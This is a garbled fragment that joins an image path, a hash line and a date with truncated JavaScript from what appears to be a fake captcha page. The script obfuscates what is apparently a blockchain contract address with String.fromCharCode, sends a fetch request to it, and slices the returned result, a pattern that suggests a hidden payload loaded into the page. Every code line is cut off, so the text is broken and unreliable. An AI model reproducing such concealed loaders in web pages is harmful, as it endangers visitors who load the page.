
🧩 Hash sum → da0a91d770f5053f80713643475
Update date:
2026-06-05
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),